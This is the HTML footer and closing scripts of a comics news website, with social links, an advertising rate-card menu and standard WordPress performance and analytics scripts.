    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.comicsbeat.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" title=""  width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"/><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" title=""  width="465" height="192"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>All the latest information on comics news, comics reviews, graphic novels, pop culture, film, television, streaming, toys and fan culture!  </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div  class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-page-navigation-container"><ul id="menu-page-navigation" class="td-subfooter-menu"><li id="menu-item-285131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-285131"><a href="https://www.comicsbeat.com/about-us/">About</a></li>
<li id="menu-item-285130" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285130"><a href="https://www.comicsbeat.com/contact/">Contact</a></li>
<li id="menu-item-285129" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-285129"><a href="https://www.comicsbeat.com/advertising/">Advertising</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div id="tdi_4" class="tdc-zone"><div class="tdc_zone tdi_5  wpb_row td-pb-row"  >
<style scoped>.tdi_5{min-height:0}</style><div id="tdi_6" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_7  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_7,.tdi_7 .tdc-columns{min-height:0}.tdi_7,.tdi_7 .tdc-columns{display:block}.tdi_7 .tdc-columns{width:100%}.tdi_7:before,.tdi_7:after{display:table}.tdi_7{padding-top:78px!important;padding-right:10%!important;padding-bottom:78px!important;padding-left:10%!important;position:relative}.tdi_7 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_7{padding-top:160px!important;padding-bottom:180px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{padding-top:160px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_7{padding-top:120px!important;padding-right:10px!important;padding-bottom:80px!important;padding-left:10px!important}}</style>
<div class="tdi_6_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_6_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://wordpress-245711-759166.cloudwaysapps.com/wp-content/uploads/2019/02/1920-523-1.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_10 tdm-content-horiz-center td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_11 .tdm-title{color:#000000;font-family:Roboto!important}body .tdi_11 .tdm-title-line:after{background:#000000}.tdi_11 .tdm-title-line{width:100px;height:29px}.tdi_11:hover .tdm-title-line,body .tds_icon_box5_wrap:hover .tdi_11 .tdm-title-line{width:120px}.tdi_11 .tdm-title-line:after{height:2px;bottom:0%}@media (max-width:767px){.tdi_11 .tdm-title{font-size:28px!important;line-height:34px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_11 "><h3 class="tdm-title tdm-title-bg">Advertising</h3><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_12" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}.tdi_13{padding-top:80px!important;padding-bottom:80px!important}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:0px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_13{padding-top:0px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_15{padding-left:40px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_15{width:60%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_16 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_16" >
<style>@media (max-width:767px){.tdi_16{padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_16 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_16 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20451'%3E%3C/svg%3E" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png"  title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451" data-lazy-src=""><noscript><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png"  title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451"></noscript></div></div><div class="td_block_wrap td_block_text_with_title tdi_17 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_17" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><ul>
<li>Advertising slots are available right now for the Beat.</li>
<li>We have several sizes to fit every budget.</li>
<li>Top banner: 728 px wide x 90 px high</li>
<li>Site Wrapper – spec available on request. Available in one week slots.</li>
<li>Top Sidebar Boombox: 300 px wide x 250 px high</li>
<li>Large Sidebar Boombox: 300 px wide x 600 px high</li>
<li>Sidebar classified: 125 x 125 px</li>
<li>All ads should be either jpgs or animated gifs. Rates are available upon request. Email collin.millington@geekriotmedia.com for more info. Schedules also available.</li>
</ul>
</div></div></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_21 " ></div></div></div></div></div></div></div>
</div></div></a></li>
</ul>
</li>
<li id="menu-item-440628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-440628"><a rel="privacy-policy" href="https://www.comicsbeat.com/privacy/">Privacy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 Superlime Media LLC                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 694e7caa19df6
    -->

    <script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.groups.js?ver=1766012651" id="adrotate-groups-js" data-rocket-defer defer></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.clicker.js?ver=1766012651" id="adrotate-clicker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/js/app.js?ver=1766012651" id="patreon-wordpress-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.comicsbeat.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1766012651" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"40170576\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.comicsbeat.com\",\"arch_tag\":\"alxndra-cook\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "40170576", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766012651" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1766012651" id="tdDatei18n-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766012651" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766012651" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766012651" id="tdMenu-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_column_title","style_general_inline_image","style_general_text_with_title"];</script>
<!-- AdRotate JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-10').gslider({groupid:10,speed:10000,repeat_impressions:'Y'});
}});
});</script>
<!-- /AdRotate JS -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/checkout\/*","\/checkouts\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script type="rocketlazyloadscript" id="bs-cache-instant-prefetch-invoker-js" data-rocket-type="text/javascript">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9b4082c26aa6284b","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html>